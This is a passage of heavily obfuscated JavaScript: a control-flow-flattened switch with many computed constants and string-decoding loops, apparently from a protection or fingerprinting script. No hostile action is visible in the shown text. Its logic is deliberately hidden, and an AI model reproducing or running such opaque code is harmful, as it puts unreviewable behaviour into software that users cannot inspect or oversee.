pA:{rDB=JR+B7+W6*Bb+Lb;TXB=B7*JR*B0-pY-Bb;hFB-=Ip;BpB=JR+Lb-zS+W6*B7;N9B=zS*W6-Lb+AY;ITB=Bb*W6+Lb+B0-JR;}break;case zX:{Gt=B7+AY-pY+W6*Lb;hFB-=zD;sr=zS-pY+Bb*Lb*AY;jr=Bb+Lb*W6+B7-B0;wC=W6+Bb-B7*pY+cL;f1=zS*Bb-JR-AY+W6;Zk=B7+pY*zS+W6;}break;case PP:{V9B=Bb*cL*JR-zS-cR;hFB=CB;FDB=W6*zS-pY*AY*Lb;FSB=W6+JR*WY*Lb*B7;mRB=W6*AY*B7+JR-cR;A1=Lb+cL*zS*WY*Bb;h1B=cR+W6*Lb+WY-B0;}break;case nA:{hFB=NB;while(tW(QgB,nL)){var L9V=hO(MG(db(QgB,cpV),V0[MG(V0.length,AY)]),dBV.length);var m8V=EW(IDV,QgB);var IhB=EW(dBV,L9V);vpV+=Vx(V2,[NR(lS(NR(m8V,IhB)),YZ(m8V,IhB))]);QgB--;}}break;case lw:{NQB=cL+WY+JR*W6-zS;sm=WY*W6-Lb+B0*Bb;CDB=cR*B0+B7*zS+pY;sJB=Bb*B0+Lb+pY*B7;hwB=AY+Lb*Bb+JR*W6;hFB=jJ;sNB=WY+Bb*zS*pY*B7;pr=CDB+sJB-SZ+hwB+Dt-sNB;}break;case Ap:{hFB-=IP;FVV=cR*W6-B7+cL-Bb;hYB=W6*Bb+B7*B0+zS;jg=Lb*zS*WY+W6+Bb;MGB=WY+W6*pY+Bb-JR;r6=cL+JR*W6+WY*Lb;}break;case J9:{hFB-=Ws;AVB=W6*pY-AY+cR-JR;n2B=WY+W6*Bb-pY*Lb;cDB=W6*cL-WY-JR+B7;XqB=AY-cR+W6*cL-zS;}break;case n8:{MsB=cR*W6+zS+Lb;OAB=B7*B0*zS+cR*pY;tJB=Bb+Lb-zS+W6*cR;zwB=zS*W6+B0*AY;kwB=B0-WY+W6*Bb;kUB=B0+Bb*cL*zS;hFB=MQ;xz=pY*WY+cL+W6*Bb;StB=B0+zS-JR+W6*pY;}break;case jX:{hFB=zQ;ldB=W6*JR+B0-B7-cL;Z1=W6*JR+Bb*pY-B7;kh=zS+W6*JR-B0-Bb;SQB=Lb-AY+W6*zS;VpB=B0-WY-cR+W6*Bb;Sk=cR*B7*pY*Bb;}break;case H8:{var ZMB=MG(O2V.length,AY);hFB-=R2;while(tW(ZMB,nL)){var bMB=hO(MG(db(ZMB,wvV),V0[MG(V0.length,AY)]),XsV.length);var rVV=EW(O2V,ZMB);var nVV=EW(XsV,bMB);UMB+=Vx(V2,[NR(YZ(lS(rVV),lS(nVV)),YZ(rVV,nVV))]);ZMB--;}}break;case sP:{hFB=xX;ZwB=Lb*cL+B7+cR*W6;NC=B7*WY*pY*zS;q1=JR+zS*W6+Bb*cL;Pc=W6+cL*B0*pY-Bb;glB=B0*Lb+W6+cL-B7;}break;case IB:{hFB=Mq;return Bc(UJ,[r8V]);}break;case pp:{hFB-=F9;cW=B0*B7*Bb-Lb+JR;mr=pY+W6*Bb*AY;Uj=JR*B0*WY*B7-pY;wj=JR-cL+zS*W6+B0;WS=zS+B0+W6*Bb+cR;Y4=AY+Bb+W6*cL+B0;zj=WY*cR-cL+Bb*W6;}break;case wd:{var IDV=Ih[WJV];var QgB=MG(IDV.length,AY);hFB+=ww;}break;case vd:{HF=Bb*W6+Lb+pY+cR;kr=cL-W6-JR+B0*Lb;MPB=pY-Bb*cL+Lb*W6;zGB=W6*cL+zS+Lb*pY;hjB=Lb+pY*B0*JR+cR;FQB=WY*cR*JR*cL-AY;rsB=W6*zS+B0-Bb*cL;hFB+=sV;}break;case Lq:{NsB=B7*W6-B0*AY-cL;HK=pY-B0+W6*Bb*AY;pAB=cL*Lb*pY*B7*AY;qBB=cL-B7+WY*W6-pY;hFB=Tq;}break;case Y8:{EC=Bb*B0-JR-pY-W6;fk=Lb+pY+B7*Bb*B0;t9B=B0+Lb*Bb*B7*WY;b1B=pY*AY*W6+JR*zS;IM=cR*cL*Bb+W6+WY;Ot=B0+WY+W6*zS+cL;hFB=Vd;}break;case qP:{Zt=W6-Bb+Lb+pY;hH=AY*B7*zS*pY;CRB=JR*zS*Bb+AY;Fz=B0+W6-pY*cL;k0=W6-B7+cL*AY+cR;hFB+=mq;D6=Bb*Lb+B0-WY;}break;case wQ:{Yr=B0*pY+WY*B7*JR;pZB=cR*W6+Bb+pY+JR;hFB+=E9;Zn=B0*JR+pY*AY-cL;EDB=B7*Lb+JR*W6-zS;rn=W6-AY+cR*Lb-JR;d8B=JR*B0*cL-WY-W6;}break;case B8:{H9B=Lb+B0+JR+cR*W6;V7B=B0*WY+JR+zS*W6;hFB=SP;EJB=W6*Bb+WY*JR+Lb;TAB=cL-AY+B0*WY*Lb;WK=cL+cR*B7+JR*W6;Cr=B7+JR-B0+W6*Bb;YPB=Bb*W6+B0+Lb+AY;zqV=B0-pY+cR*W6+cL;}break;case Aw:{klB=pY*cL*WY*cR+B7;hFB=pA;tC=B7*W6-WY-Bb*cR;HVB=B0+cR+Bb*JR*Lb;pW=B7*AY*B0+zS+cL;}break;case JJ:{cL=WY*AY+pY;zS=Bb+cL-cR+WY;B0=cR+zS*pY-WY-Bb;hFB=wV;W6=B0-cL+zS*Bb+AY;Lb=WY+AY+zS+JR-cR;}break;case MT:{hFB=GA;GDB=AY*B7*zS+Lb*B0;xk=cR-B7+B0*JR*pY;ZVB=zS*W6-B0+B7*AY;pVB=cL*zS*JR+Bb+AY;pE=cL+W6*cR+JR+pY;dDB=AY*Lb+Bb*B0-zS;}break;case gA:{Oc=zS-B7+WY*B0-pY;YW=B0-zS+cR*cL-AY;Sm=B0*B7-Bb-cL-AY;Sl=AY+cR+Bb+WY;hFB+=O9;Mc=WY*B0-AY+pY;mz=Bb*JR+Lb*WY;Jm=B0+zS+Bb*B7+cR;}break;case zD:{jBB=W6*zS+cR-WY+Bb;jQB=Bb*cR*zS-W6+B7;nwB=B7*WY+cR*W6-pY;hFB-=WX;swB=pY+zS*Bb*cR+AY;jJB=W6*JR*AY+cR+zS;}break;case C2:{V0.push(jn);ph=function(MvV){return tQV.apply(this,[j8,arguments]);};Ok(mj,m3,FYB);V0.pop();hFB=Mq;}break;case xX:{v6=zS*cL*Bb+pY-WY;SW=Bb-JR+cR*W6-B0;SsB=W6*Lb+WY-JR*Bb;hFB=S9;rJB=AY+Lb*W6-JR+WY;RK=pY*zS+Lb*B0;Gn=WY*Bb+B0*pY*JR;qTB=pY*W6+B7+B0+JR;}break;case YP:{hFB-=dT;jbB=pY+cL+W6*zS-cR;OGB=cR*W6+WY*B7*cL;rhB=WY-Bb+B0*cR-JR;R1=B7-cL*pY+W6*zS;KDB=W6*Bb-B0-B7;}break;case ls:{hFB-=Aw;UPB=cL*JR*Lb-cR+B7;KLB=cL+JR+Lb*B0*AY;VlB=Lb*W6-B7*pY;lz=zS-JR+Lb*pY*Bb;AHB=cR*B0+pY+zS-JR;}break;case wB:{xGB=B0+cR*cL*B7*pY;zQB=zS*pY*AY+W6*Bb;TlB=Lb+zS*W6+WY*pY;SjB=cL*W6+JR*pY*zS;hFB+=qA;v9B=zS*JR*AY*pY*B7;EXB=cL*Bb*Lb-W6-AY;}break;case b8:{WpB=pY+zS+B7+W6*cR;IGB=cL+Bb*JR+zS*W6;D2B=Bb*W6-JR+WY*B0;hFB-=R9;U7B=W6*cL-Bb+Lb*B0;t8B=cL*B0+zS+pY*AY;U5=cL*zS*pY+Lb*AY;}break;case VT:{LmB=W6*zS-AY-cR-cL;vGB=B7+zS+Bb*W6;pXB=zS*W6-cR-Lb+pY;wz=AY+JR*cR*cL*B7;hFB=zD;QRB=Lb+B0*cL+JR*W6;}break;case qA:{var gpV=Q2V[dP];hFB+=hs;var CBV=db([],[]);var KgB=MG(gpV.length,AY);while(tW(KgB,nL)){CBV+=gpV[KgB];KgB--;}}break;case ZX:{hh=AY+cR*Lb*JR*WY;lk=cL*WY*zS*B7-Lb;hFB+=JQ;xE=B0-Lb+W6*JR+WY;LI=B0*pY*cL+JR*Bb;}break;case Kw:{while(tW(VEB,nL)){var nEB=hO(MG(db(VEB,TFB),V0[MG(V0.length,AY)]),GhB.length);var bBV=EW(k8V,VEB);var AMB=EW(GhB,nEB);BDV+=Vx(V2,[NR(YZ(lS(bBV),lS(AMB)),YZ(bBV,AMB))]);VEB--;}hFB-=U2;}break;case sq:{UM=Lb+zS*W6*AY+B0;hFB=zJ;mn=zS*Lb*cR+B7+pY;MC=W6*zS-B0-WY+cR;XdB=Lb+JR-AY+W6*cL;Er=W6*cL+B0-B7+WY;}break;case J:{var fDV=Q2V[dP];m1.T2=tQV(qA,[fDV]);while(FI(m1.T2.length,mJ))m1.T2+=m1.T2;hFB+=HX;}break;case dp:{hFB+=I8;return HVV;}break;case S9:{pn=zS*WY*B0+cL+AY;hFB=wP;ImB=pY*W6+JR-zS*cR;f8B=AY*Bb*pY+W6*cR;ln=JR*Bb-B7+B0*cR;rc=W6*cR-B0-Lb;gK=B0*cR-pY+cL*JR;}break;case cQ:{w6=cR+cL-zS+W6+Bb;UG=AY+B0*WY+W6;bI=pY*cR-AY+W6*zS;WIB=W6*Lb-pY*B0-AY;hFB=Zw;bRB=Lb+zS+B0*pY;kg=cL*W6-JR*pY;P1=Lb*zS+B7*cR+cL;}break;case MB:{q5=W6*B7-Bb-Lb-zS;zE=AY+W6*pY+Bb-Lb;R8B=WY*AY+W6*zS+B7;hFB=PP;mDB=Bb*zS*cL;wg=W6*cL+AY+cR+zS;IAB=zS-pY+cL*W6+B0;}break;case LX:{PZB=B7*pY+B0*zS-JR;fg=W6-JR*WY+B0*B7;hFB=DV;Ff=B7*Bb+cL*W6+JR;rTB=W6*Bb-cR*cL;fcB=zS+W6*cR-B0+Lb;}break;case D8:{SHB=zS*cR*AY*Lb;cj=JR*W6+pY*WY*Bb;gW=B0+zS*cL+B7;hFB+=U9;EqB=cL*zS+WY+JR*B0;RSB=B0*pY*WY+AY+JR;CE=cL*zS+AY+W6*Bb;}break;case P8:{hFB=ZB;L3B=zS*W6*AY+pY+B0;zfB=Bb+JR+zS*Lb*cL;Z6=B0+W6*cL+B7+JR;mtB=W6+B0*JR*pY+Bb;kdB=B0*WY-zS+W6*JR;Lt=JR-pY+zS*Bb*Lb;}break;case zq:{FqV=pY-AY+B0*Bb+Lb;X2V=B0+JR*cR*Bb+cL;hFB=Mq;QsV=AY*JR*W6+zS*cL;}break;case sA:{Vr=W6+Bb+AY+B7*B0;W1=Lb*W6*AY-zS*JR;vVB=pY+AY-Lb+W6*JR;FdB=pY*Bb*Lb-zS;AvB=Lb+zS*W6+cR;jdB=B7*Lb-Bb+W6*JR;hFB=wB;}break;case MD:{Nr=W6-zS+Lb*AY*Bb;MqB=cL+Lb+AY+Bb*W6;qXB=B0*cL-AY+B7*W6;QtB=W6*cR-AY+JR+B7;hFB+=lV;hW=JR*cL*B0+zS-Lb;psB=JR*B0+B7-AY-cR;}break;case I9:{zRB=W6*cR-pY-WY;AO=B7-AY+JR+pY*WY;Wl=zS+JR*pY*WY;dz=Bb*Lb+zS+cR-AY;bm=JR+Lb+pY*B0+cL;hFB+=rV;Mj=WY+Bb-JR+cL;}break;case Q8:{pz=zS*W6-Bb-B7*cR;NNB=AY+pY*Bb+JR*W6;lJB=B7+B0*cL*JR-Lb;KRB=B7+cR*W6-Lb-JR;cpB=W6*zS+cL+AY+pY;hFB+=kD;fU=AY+zS*W6-cL*Bb;}break;case vQ:{hFB+=NP;K7B=cR*W6+B7-zS*WY;mW=W6*Bb-cR*JR*AY;ALB=W6*JR+Lb*cR-B7;KK=cL+zS*W6+B0+Lb;Kt=Lb*pY+cR*B0+W6;}break;case T:{hFB=bB;ckB=cL*pY*B0-cR;FlB=JR*B7*cR*WY+W6;OBB=W6+cL+B0*JR*WY;xdB=Lb*W6-AY-B0;lBV=Lb+Bb+cL*pY*B0;}break;case CQ:{Wz=W6*zS+B0-Bb-AY;sOB=W6*cL-WY+cR*Bb;pC=B0*AY*B7-pY+W6;c9B=W6*zS+B7*cL+cR;hFB=MB;KJB=B0+cR*W6+zS*Bb;jk=B0*cL*JR-zS;}break;case c8:{V0.push(h7B);k3=function(q2V){return tQV.apply(this,[J,arguments]);};m1(S7(S7(AY)),B0,zRB,AO);V0.pop();hFB=Mq;}break;case Od:{hFB=zX;L5=Lb*W6-Bb*B7-cL;rY=WY+cR*zS+W6+pY;XYB=pY*WY*B0-Bb-JR;kAB=Bb-Lb-zS+JR*W6;tK=W6*WY-cL*zS+AY;rwB=cL+zS+B0*pY+B7;}break;case mB:{NW=JR*W6-Bb+Lb*cL;mXB=JR*zS*WY*cL+cR;hFB=JQ;QwB=zS*B0+pY*Bb+cL;X9B=Bb*W6-zS*cR*JR;}break;case FT:{hFB=B;pRB=cL+W6*zS+pY;Xc=cR*W6+JR*Bb-B7;Mn=AY*cR*B0-WY-Lb;kXB=JR+B0-Bb+pY*W6;ORB=Lb*B0+W6+JR-Bb;rBB=cL*pY+B7*W6-zS;}break;case pJ:{djB=Lb*WY*cL*cR+Bb;vc=Lb*B0-Bb+B7*cR;gE=B0*Lb+cR-WY-cL;GwB=pY*W6+Lb*cR+JR;XE=cL*zS+cR*B0*B7;kI=B7-AY+WY+B0*pY;hFB-=GX;ZDB=Lb+B0*B7*cR+Bb;}break;case jJ:{sYB=B0*cR-WY+pY+Lb;UJB=W6-B0+cR*Bb*Lb;rHB=cL+B0*Bb-WY*cR;hFB-=B9;ZZB=Bb+B0*Lb+cL+W6;}break;case DV:{ZW=B0*WY*Lb-JR;hFB+=Xd;UE=AY+cL*pY*B0+WY;g1=B0+B7*JR*pY;AGB=W6*Bb-pY-B7+zS;mh=pY*B7*zS-cL-Bb;}break;case ps:{lx=W6*cR+Lb+WY-B0;vU=AY*zS+W6*cR+B0;jO=AY+W6*WY;hFB=hA;jj=zS*cR*pY-JR+Bb;Bt=Bb*cL+B7*W6*WY;X6=JR+Bb*W6-B7+B0;B1=W6*zS-B0+cL;}break;case r9:{R4B=WY-AY+JR*cL*B0;TWB=pY+WY-AY+B0*zS;lpB=W6*WY+cR*cL+Bb;MW=W6*WY-zS+pY+B0;hFB+=lD;}break;case z9:{return G8V;}break;case hA:{rm=Bb+JR+Lb*B0+zS;pvB=JR+B7+Lb*Bb*zS;hFB=YP;vvB=W6*Bb+B0+cR*WY;S3=W6*cR+B0*Bb*AY;}break;case bA:{rz=Lb-pY+B7*JR+W6;IC=W6+cL-pY+Lb*WY;OI=AY+WY*cR+W6+Bb;hFB=g9;wE=JR*cR*pY-Bb*WY;tt=W6-cR*AY+pY*Bb;mI=B7*B0+pY*Bb-JR;}break;case H:{PdB=AY*Lb*cR*Bb;BvB=Bb+JR*W6+AY-B0;qK=Lb*W6-cR*B7;hFB-=GD;bfB=Bb-pY+JR*cL*zS;}break;case QD:{L3=Lb*zS*pY+W6-Bb;Z2B=pY*B0*WY+JR-Lb;lZB=JR*B0*WY-B7;hFB-=T8;MM=cL*B7+B0*Bb+W6;M6=zS-WY+Lb*JR*cL;sRB=WY+pY+W6+B0*zS;}break;case Yp:{Ar=Lb-B7+W6*Bb-B0;Em=Bb*AY+B0*zS;DHB=JR*pY+AY+Bb*B0;Yt=B7*JR*cL*zS-B0;Fk=Lb*AY+zS+cL*W6;hF=Lb+zS*B0-cR-B7;hFB+=QV;fZB=B7*B0*Bb+Lb*zS;KpB=AY*Lb+Bb*B0*WY;}break;case U8:{var WvV=Q2V[dP];var gQV=Q2V[U8];var TFB=Q2V[fq];var cQV=Q2V[sX];var GhB=Z5[V3];var BDV=db([],[]);var k8V=Z5[gQV];hFB+=XQ;var VEB=MG(k8V.length,AY);}break;case Vd:{NqB=cR*B0+Bb*zS-Lb;nW=AY*Lb*W6-JR*cR;B8B=cR*W6+B0*JR+Lb;MRB=zS*B0*B7-cR-cL;d6=cR*Bb*Lb+cL+zS;vG=zS*Lb*pY+B7*AY;hFB-=Gd;Ec=JR*Lb*WY-cR+Bb;}break;case xA:{var r8V=db([],[]);hFB=IB;var QvV=Kh[OQV];for(var VBV=MG(QvV.length,AY);tW(VBV,nL);VBV--){var x9V=hO(MG(db(VBV,pQV),V0[MG(V0.length,AY)]),V2V.length);var dVV=EW(QvV,VBV);var DwV=EW(V2V,x9V);r8V+=Vx(V2,[NR(YZ(lS(dVV),lS(DwV)),YZ(dVV,DwV))]);}}break;case dT:{EZB=B0*Lb+pY*cL*zS;hFB=RT;mm=Bb*zS*Lb+JR;kWB=W6*cL-WY-Bb*cR;mC=B0*WY*AY*cR+Lb;ObB=cR*W6-JR-Lb+B0;vb=Bb*Lb+cR*W6+B7;}break;case rB:{EpB=WY*cL*pY*Bb+W6;hFB=AB;wdB=WY+W6*zS-Lb+pY;jm=pY+B0*cR+JR+W6;Uk=pY+Bb*Lb*cR-W6;VC=W6*WY-cR-Lb*AY;}break;case fd:{XI=AY-pY*Lb+cL*B0;hFB-=GX;QVB=cL*Lb+W6+B0-Bb;kW=Lb*cR+Bb+B7;C0=WY*JR+Lb+B7+B0;f2B=W6+Lb+Bb*pY*cR;twB=cR*Lb+W6*pY;X5=B0+WY+W6+cR;}break;case SX:{hFB-=gJ;Dc=cL*zS*WY*cR;PF=W6*AY*Lb+JR-B0;GsB=W6*cR-B0-WY*Lb;I2B=cR+cL+B0*Lb+W6;VqB=B0+W6*cL-zS+Lb;IpB=pY+zS*Lb*AY+W6;gn=cR*W6+B7-B0+Bb;}break;case Gw:{var cpV=Q2V[dP];hFB=wd;var WJV=Q2V[U8];var dBV=Ih[hm];var vpV=db([],[]);}break;case hJ:{l2B=AY+zS*W6-cR-pY;vn=AY*zS*pY*JR+Bb;hFB-=Bd;tOB=Lb*WY*B0-cR-Bb;GE=Bb-AY+B0*B7+W6;Am=cR+WY*B7*W6+JR;HY=JR*Lb+B0*Bb*WY;}break;case sp:{I5=JR*W6+cL+cR+pY;QJB=JR*zS*cR*AY+B7;QXB=W6*Bb-B0*cL-zS;wDB=Lb*B0-pY+zS*cR;F1=JR+WY+Lb*B0;hFB+=Od;}break;case dB:{Uc=pY*W6+Bb-B0+AY;Zr=pY+zS*W6+Lb*JR;WAB=zS+JR*Lb*Bb;r8B=W6*zS-cL-B7-B0;l8B=B0*cR+B7+JR+zS;j9B=Lb+W6*JR+Bb*AY;hFB=sp;}break;case L:{qM=AY+WY*B0+cR*W6;n6=Lb*cR+cL*pY*B0;cwB=B0+Bb*W6+zS*AY;hFB+=qA;M4B=cL+cR*B7*JR*zS;}break;case EV:{dQB=cR*B0+WY*pY*Bb;sqB=cR+JR-pY+Bb*B0;cOB=Bb-Lb+WY*W6+JR;hFB=LV;bIB=W6*Bb+B7*zS+cL;UNB=B7-WY+AY+B0*Lb;nCB=WY-Bb-B0+W6*Lb;}break;case d8:{hFB+=IA;var OQV=Q2V[dP];var fJV=Q2V[U8];var pQV=Q2V[fq];var V2V=Kh[wh];}break;case D:{hFB-=nA;HtB=Bb*cR*zS-WY+cL;lg=W6*cR-Bb*WY;JJB=cR*W6-B7;TQB=cL*W6-B7+AY;nrB=WY+W6*cL-B7*JR;}break;case wP:{CF=cL+B7+AY+W6*cR;IVB=B7+zS+Lb*pY*JR;ZK=W6*JR-zS+Lb+pY;hFB=fV;D7B=zS+Lb*B0+JR*cR;Ct=W6*JR+Lb+cR*B7;qE=pY*B0-AY+zS-Bb;}break;case Bs:{var FJV=Q2V[dP];var G8V=db([],[]);hFB+=rQ;var DJV=MG(FJV.length,AY);if(tW(DJV,nL)){do{G8V+=FJV[DJV];DJV--;}while(tW(DJV,nL));}}break;case Zw:{xh=pY+W6+zS+Lb-JR;zI=WY+W6+AY+cL+Lb;b1=B7+Lb*Bb+cR*zS;Ft=zS+WY*B0*Lb;pk=Lb+zS+cR+W6-cL;hFB-=Dp;Sz=W6*cR+AY-WY*zS;}break;case rw:{hFB+=HP;var T8V=Q2V[dP];WI.f9=tQV(Bs,[T8V]);while(FI(WI.f9.length,xn))WI.f9+=WI.f9;}break;case fV:{qG=pY*JR+W6+zS+cL;YI=cL*B0+zS-cR*Lb;hFB-=w9;nk=B0*pY-WY+B7+JR;XN=B0*AY*pY+JR+cL;Nc=W6*WY-cL*zS+B7;c1=B7+zS*W6+B0+WY;}break;case xJ:{cc=Lb*AY+Bb*cL*zS;GI=W6+Bb+B0-cR;rAB=zS-cR+W6*AY*WY;hFB-=R;NI=AY-cL+W6+cR+B7;}break;case mq:{hFB+=Cq;V0.push(FJB);W3=function(LDV){return tQV.apply(this,[rw,arguments]);};WI(g3B,Qg);V0.pop();}break;case CB:{QdB=Lb*Bb*cR+WY+pY;NDB=Bb+AY+zS*W6-B0;hAB=W6*cL+JR*AY*pY;VE=AY+WY*B7*cL*JR;hFB-=Zs;JqB=pY*AY*cR+zS*W6;O4B=cL*pY*B0-cR*Lb;}break;case hd:{g3B=cR*B7*B0-Lb-W6;Qg=Lb-AY+zS*JR+cR;GdB=Bb+B0*cL+WY-pY;fz=pY*cR-WY+Bb*zS;hFB-=lq;gUB=cL+zS*cR*Bb+JR;}break;case SP:{hFB=fp;vjB=B0+Bb+W6*AY*cR;tf=B0*cR-Bb+JR+zS;r1=W6*Bb-WY*cL-pY;fUB=Bb+WY*B0+W6*zS;Yg=zS+pY*JR*B0-Bb;FKB=JR*W6-B7-B0-WY;}break;case Fs:{X4=WY+cR+B0+pY+zS;tY=pY*B0-B7*WY*zS;wh=pY*zS+cL*Bb-JR;qr=Lb*cR-WY+cL+Bb;rr=B0+zS*pY-B7;Bk=zS*pY+cR-AY+Lb;r3=zS+Lb-B7+AY+cR;hFB-=UQ;}break;case OA:{DI=B0+cL-AY+zS+pY;kn=cR*Bb+zS+WY-pY;Pn=zS+Lb*B7+AY;hFB=I;k1=cL*B7+JR-WY-AY;TE=cL*Lb-B7*Bb-AY;c0=AY+Lb+B7+zS;rS=B0-zS-Bb+Lb*WY;tr=AY*cL+Bb*JR-cR;}break;case wV:{RZB=B7*W6*WY-Lb*JR;jn=Lb-pY+W6*zS+AY;nL=+[];hFB-=Xw;cY=JR*Bb+Lb+WY+AY;mj=W6+B0+Bb-JR-cL;m3=cL+Bb-cR+pY+Lb;FYB=WY*Lb+AY+W6*zS;h7B=Bb*cL*cR*WY-JR;}break;case cp:{hFB-=Ed;cvB=Bb*W6-AY+Lb+cR;gwB=JR-B0+W6*pY+zS;w5=pY*Bb+B0*cR;qt=pY*W6*AY-Lb-WY;Sh=B7*Lb*cR*pY+cL;}break;case KD:{U4B=Lb+zS*cL*cR-B7;ZUB=B0*B7*Bb-cR-zS;I1=B0*B7*JR+W6;Jg=B0-B7+W6+cL*Bb;VDB=Bb*W6+JR+cR+B7;d7B=AY*cR+Bb*zS+W6;hFB-=Vw;}break;case sD:{JsV=B7+cR+zS*B0-pY;hFB+=c2;Uh=WY*Lb+zS*Bb*JR;KVV=W6*pY+Bb*cL+JR;Gz=pY*B0*JR-cR*WY;wt=Bb*Lb*cL-WY*AY;vdB=cL+pY+W6*JR;vE=cL*AY+Bb+pY*W6;kZB=WY+cL*W6-Bb*zS;}break;case Hp:{qc=WY+cR*Lb+JR*W6;L6=B0+cR+pY+zS*W6;HC=Lb*pY*cR+cL*W6;cC=Bb*B7-pY+W6*zS;hFB=ND;q3=pY*W6+zS+WY-B7;Mz=Bb*W6+cL*cR+Lb;PC=JR-B0+W6*Lb+AY;Vz=WY+W6+Bb*B0-AY;}break;case F:{hFB=lw;Nm=JR*W6+Bb*cL+B7;KPB=W6+cL*zS*Bb*AY;OF=zS*JR*Bb+pY-Lb;lC=Bb-WY*AY+Lb*B0;}break;case Yq:{var E9V=Q2V[dP];var dJV=Q2V[U8];var wvV=Q2V[fq];var P2V=Q2V[sX];hFB=H8;var XsV=Ux[bm];var UMB=db([],[]);var O2V=Ux[dJV];}break;case Y:{n0B=cL*W6-cR+pY-zS;hFB=L;EF=WY+JR*zS*Lb-B7;O1=B7*JR*Lb+W6*cR;bwB=B0*Lb+cR+WY+cL;ZsB=Bb*zS*AY*JR;nqB=zS*cL+WY+B7*W6;}break;case hB:{Y3=Bb+JR+B0*Lb+cL;KQB=B0+Lb*Bb+cR*W6;f9V=Lb+pY+W6*WY;AXB=Bb+cR+B0+pY*W6;HmB=Bb*cL*Lb-AY+cR;hFB+=wT;fQV=W6+WY+AY+B0*Bb;}break;case kp:{hFB=h8;UcB=cL+W6*B7+Lb-cR;Pr=RZB+Am-h7B-kXB+HY+UcB;T1=zS+AY+B7+cR*B0;YGB=Bb*W6-Lb*B7;}break;case kq:{PjB=zS+Bb*Lb*pY-cL;hFB+=pQ;LLB=B7+JR*pY*Lb+WY;UUB=Lb*pY*Bb-W6-WY;HPB=AY*zS*W6+Lb*pY;}break;case I:{hFB+=Fw;IH=Lb+WY*JR-Bb;At=AY*Bb+B7+JR;xY=AY*cR*JR+B7-Bb;rk=JR+WY*Bb+B0-cR;H4=cL+cR*AY-pY+JR;fr=Lb*B7-pY+AY-JR;Pm=JR+B0-zS+pY*B7;FH=JR+B7*pY+Lb;}break;case zQ:{MDB=JR*Lb*WY*cR+B0;bC=cR*Bb*zS;vDB=B0*Lb+cL*B7*JR;Gc=AY*W6*cL-WY+cR;hFB+=NP;M3B=zS+WY+AY+pY*W6;rF=AY*Bb*zS*pY+cL;lHB=zS*W6+AY+B0-JR;}break;case LV:{AI=Lb*Bb*B7+WY*zS;AM=cL*W6-pY+B7*Lb;xW=WY*zS*B0-Bb;CwB=B0*zS-cR*WY*AY;hFB-=bp;wI=cL*WY*Bb*zS-AY;jt=B0+zS*Lb*Bb-cR;}break;case fA:{var TgB=Q2V[dP];hFB=dp;var HVV=db([],[]);var tqV=MG(TgB.length,AY);while(tW(tqV,nL)){HVV+=TgB[tqV];tqV--;}}break;case X9:{FPB=Lb*W6+zS+pY-B0;zt=cL-zS+pY*W6;n8B=B0+Bb*cR*zS+cL;hFB-=bX;L1=W6+Lb+cL*zS*cR;lXB=Bb*B7*B0-pY+cL;qk=W6*WY*JR-B0;zAB=AY+cL-zS+B0*Lb;}break;case zJ:{Q6=Lb+B7+cR*zS*cL;VPB=cL*cR*WY*JR-pY;hFB-=Wp;E5=AY*cR*zS*pY;tsB=zS-Bb+B0*WY*cR;GJB=pY*B7*Bb*zS;}break;case NP:{PGB=W6*Bb-JR*WY;pGB=AY-Lb-cR+zS*B0;Xz=WY+W6+cR+Lb*B0;AIB=pY*cR+W6*JR;HM=cR*W6-pY*JR*Lb;hFB-=l2;}break;case jq:{Y5=pY+WY*W6+JR+cL;gh=AY+cL-pY+W6;ZdB=cL+WY+Bb*B7*B0;X1=pY*Lb+zS+W6-AY;cM=JR+W6+pY-cL+AY;hFB-=m8;}break;case nd:{tI=B0+Lb+W6*cR+zS;hFB-=LQ;ng=WY-B0+cL+Lb*W6;Vg=zS*cL+pY*WY*W6;JW=W6+B0+cR-zS;}break;case IX:{fmB=cR*B7+Lb*Bb*JR;njB=cL*pY*JR+B0+W6;TZB=Lb+cL*JR*Bb*WY;LnB=B7*cL*pY*JR+zS;n5B=WY*JR-zS+W6*Bb;TOB=WY-cR+pY*W6-JR;hFB=pQ;FK=B7*cL*Bb*pY-cR;Gh=B0*pY*JR-AY+zS;}break;case GA:{pm=zS*W6+JR*Lb+cR;hFB=lq;j5=B7*Bb+W6*cL;Jk=WY+Lb*W6-JR;dc=WY-JR+pY*W6+zS;Y9B=JR*B0+W6*Bb-cL;Nk=JR-Bb+W6*cL;}break;case X:{hFB=rB;Y0B=zS*B0+JR-pY+B7;HTB=Lb-WY+B7+cL*B0;flB=cR*B0*WY-pY*Lb;E3=Bb*B0-zS*cL;gt=WY*Lb+B0*JR-B7;}break;case nV:{WbB=cL*Bb*JR*B7+pY;Dt=W6*Bb*AY-Lb*pY;Y1=AY+B7*B0+W6;IsB=cL*W6-B0+zS-B7;hFB+=V2;}break;case Zp:{var jFB=Q2V[dP];Sg.N=tQV(fA,[jFB]);hFB+=hq;while(FI(Sg.N.length,tK))Sg.N+=Sg.N;}break;case OV:{hFB-=Mw;vL=W6*Lb-WY+B7-cL;Km=WY+cR*Bb*Lb;fK=AY*B0*cR-Bb+pY;xsB=AY+JR*cR+W6*zS;B9B=B7+JR+cR*B0+cL;prB=AY-B0+W6*Bb+Lb;vM=Lb*JR*AY*cR;cqB=zS*cL*cR-JR*Bb;}break;case q:{IS=AY*Bb*B0;Jn=B7*W6*WY*AY+B0;Ut=Bb*pY*WY*zS+cL;hFB+=zD;ME=W6*zS-Bb+WY*B0;t5=zS*W6-B0-Lb+Bb;}break;case TX:{V0.push(kAB);dh=function(h9V){return tQV.apply(this,[Zp,arguments]);};Sg(S7(S7(nL)),rwB,kAB,Pn);V0.pop();hFB=Mq;}break;case rd:{mLB=Bb*B7*Lb-JR;wtB=W6*Bb+pY-cL+zS;x1=cR*WY*zS+cL*JR;nRB=pY*JR*Lb-B0+zS;nr=cR+B7+W6*Lb-B0;rXB=Lb*Bb*WY+AY-B7;hFB+=mT;}break;case rV:{HqB=B0*zS-W6+JR*cR;z2B=Lb-B7+WY*W6+cL;FVB=zS*W6-AY-Bb-Lb;Fn=pY+Bb*zS*cR+cL;tDB=pY*zS*Lb-cR+JR;tm=AY+W6+B0*WY*B7;vqB=JR-cR+WY+W6*cL;hFB+=VQ;}break;case SB:{TK=B7*cL*pY*zS+Lb;JXB=zS*WY*cR+pY+W6;kk=B7*cL*JR+W6+Bb;jh=zS-WY+JR*cR*cL;PXB=Lb*W6-B7*cL*AY;tE=Lb*WY+B0+W6*B7;gm=Lb*B7+W6*cL-WY;hFB=sJ;nhB=W6*JR-AY-B7;}break;case 